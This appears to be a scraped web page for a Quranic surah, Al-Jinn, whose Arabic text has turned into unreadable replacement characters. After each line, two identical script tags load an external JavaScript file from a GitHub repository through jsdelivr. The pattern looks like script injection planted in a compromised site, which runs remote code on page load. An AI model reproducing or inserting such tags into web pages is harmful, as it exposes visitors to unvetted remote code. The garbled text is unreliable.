 (���� - Al-Jinn-0) �� ���� ��� ��� ����� ��� �� ���� ������ ��� ����� ����� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> �� ���� ��� ��� ����� ��� �� ���� ������ ��� ����� ����� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ��� ����� ����� �� ��� ���� ����� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ����� �� ���� �� ���� ����� ��� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ��� ���� ������ ��� ���� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ���� �� �� ���� ����� ����� ��� ���� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ��� ���� �� ����� ������ ����� �� ���� ������� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ����� ���� ��� ����� �� �� ���� ���� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ����� ������ �������� ���� ���� ����� �����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ��� ���� ���� ����� ����� ��� ����� ���� ��� �� ����� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� �� ���� ��� ���� ��� �� ����� �� ���� ��� ���� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ��� �������� ���� ��� ��� ��� ����� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ���� �� �� ���� ���� �� ����� ��� ����� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ��� ����� ����� ���� �� ��� ���� ���� ��� ���� ���� ��� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 